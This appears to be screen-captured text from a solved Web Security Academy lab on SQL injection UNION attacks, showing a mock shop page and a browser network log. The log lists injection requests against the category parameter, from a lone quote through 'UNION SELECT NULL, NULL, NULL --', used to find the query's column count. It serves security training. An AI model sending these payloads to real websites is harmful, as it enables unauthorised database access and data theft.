 SQL injection UNION attack, de
https://acbb1fd71eccf9cfc05c1d8800dd0008.web-security-academy.net/filter?category=Gifts
Web Security
Academy
SQL injection UNION
attack, determining the
number of columns
returned by the query
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Gifts
Refine your search:
All Clothing, shoes and accessories Food & Drink Gifts Tech gifts
Toys & Games
Couple's Umbrella $12.24 View details
Conversation Controlling Lemon $41.64 View details
Snow Delivered To Your Door $22.79 View details
High-End Gift Wrapping $97.09 View details
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application Cookie Editor 4
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size 0 ms
200 GET acbb1fd71eccf9cfc05c1d... filter?category=Gifts document html 1.36 kB 4.48 kB 181 ms
200 GET acbb1fd71eccf9cfc05c1d... academyLabHeader.css stylesheet css 1.33 kB 5.20 kB 109 ms
200 GET acbb1fd71eccf9cfc05c1d... labsEcommerce.css stylesheet css 4.86 kB 25.77 kB 114 ms
200 GET acbb1fd71eccf9cfc05c1d... labHeader.js script js 476 B 623 B 107 ms
200 GET acbb1fd71eccf9cfc05c1d... shop.svg img svg 2.76 kB 6.96 kB 156 ms
101 GET acbb1fd71eccf9cfc05c1d... academyLabHeader labHeader.js:2 (websocket) plain 249 B 0 B 78 ms
200 GET acbb1fd71eccf9cfc05c1d... logoAcademy.svg img svg 3.18 kB 8.60 kB 130 ms
200 GET acbb1fd71eccf9cfc05c1d... ps-lab-notsolved.svg img svg 528 B 809 B 128 ms
200 GET acbb1fd71eccf9cfc05c1d... favicon.ico FaviconLoader.jsm:191 (img) x-icon 1.76 kB 15.04 kB 75 ms
500 GET acbb1fd71eccf9cfc05c1d... filter?category=Gifts' NetUtil.jsm:148 (document) html 963 B 2.18 kB
500 GET acbb1fd71eccf9cfc05c1d... filter?category=Gifts' AND 1=1; -- NetUtil.jsm:148 (document) html 963 B 2.18 kB
200 GET acbb1fd71eccf9cfc05c1d... filter?category=Gifts' AND 1=1 -- NetUtil.jsm:148 (document) html 1.37 kB 4.49 kB
GET acbb1fd71eccf9cfc05c1d88... filter?category=Gifts' AND 1=1 -- NetUtil.jsm:148 (document)
500 GET acbb1fd71eccf9cfc05c1d... filter?category=Gifts' UNION SELECT NULL -- NetUtil.jsm:148 (document) html 963 B 2.18 kB
GET https filter?category=Gifts' UNION SELECT NULL, NULL -- NetUtil.jsm:148 (document) 0 B 0 B
500 GET acbb1fd71eccf9cfc05c1d... filter?category=Gifts' UNION SELECT NULL, NULL -- NetUtil.jsm:148 (document) html 963 B 2.18 kB
200 GET acbb1fd71eccf9cfc05c1d... filter?category=Gifts' UNION SELECT NULL, NULL, NULL -- NetUtil.jsm:148 (document) html 1.38 kB 4.57 kB
200 GET acbb1fd71eccf9cfc05c1d... ps-lab-solved.svg img svg 486 B 574 B
18 requests 85.78 kB / 23.46 kB transferred Finish: 9.45 min DOMContentLoaded: 293 ms load: 492 ms